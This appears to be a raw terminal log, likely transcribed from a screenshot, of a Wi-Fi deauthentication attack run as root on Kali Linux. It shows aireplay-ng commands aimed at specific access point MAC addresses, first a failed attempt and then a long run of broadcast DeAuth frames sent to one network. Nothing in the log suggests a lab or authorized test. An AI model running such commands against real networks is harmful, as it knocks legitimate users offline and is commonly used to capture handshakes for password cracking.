 root@kali:~# aireplay-ng -0 111 -a  40:16:9F:77:4C:54  mon1
03:44:35  Waiting for beacon frame (BSSID: 40:16:9F:77:4C:54) on channel 1
03:44:45  No such BSSID available.
Please specify an ESSID (-e).
root@kali:~# aireplay-ng -0 111 -a   EC:17:2F:B0:CC:7A mon1
03:45:37  Waiting for beacon frame (BSSID: EC:17:2F:B0:CC:7A) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
03:45:40  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:41  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:41  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:42  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:42  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:43  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:43  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:44  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:44  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:45  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:45  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:46  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:46  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:47  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:47  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
KALI LINUX
03:45:48  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:48  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:49  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:49  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:50  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:50  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:51  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:52  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:52  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:53  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]
03:45:53  Sending DeAuth to broadcast -- BSSID: [EC:17:2F:B0:CC:7A]